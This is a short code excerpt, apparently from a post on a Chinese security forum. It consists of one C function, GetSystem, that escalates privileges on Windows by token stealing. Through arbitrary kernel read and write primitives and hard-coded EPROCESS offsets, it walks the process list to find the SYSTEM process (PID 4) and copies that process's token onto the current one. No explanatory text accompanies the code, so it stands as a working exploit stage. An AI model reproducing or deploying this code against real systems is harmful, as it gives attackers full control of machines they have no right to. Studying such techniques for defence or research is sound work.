 VOID GetSystem(LONG_PTR address)
{
    int UniqueProcessId_offset = 0x2e0;
    int ActiveProcessLinks_offset = 0x2e8;
    int Token_offset = 0x358;
    int SystemId = 4;

    LONG_PTR process = address;
    LONG_PTR forward = address;
    LONG_PTR backward = address;

    int i = 0;

    while (TRUE)
    {
        if (ArbitraryRead(forward + UniqueProcessId_offset) == SystemId)
        {
            ArbitraryWrite(address + Token_offset, ArbitraryRead(forward + Token_offset));
            break;
        }

        if (ArbitraryRead(backward + UniqueProcessId_offset) == SystemId)
        {
            ArbitraryWrite(address + Token_offset, ArbitraryRead(backward + Token_offset));
            break;
        }

        forward = ArbitraryRead(forward + ActiveProcessLinks_offset) - ActiveProcessLinks_offset;

        backward = ArbitraryRead(backward + ActiveProcessLinks_offset + 8) - (ActiveProcessLinks_offset + 8);

        if (forward == address)
            i += 1;

        if (backward == address)
            i += 1;

        if (i == 2)
            return;
    }
}
先知社区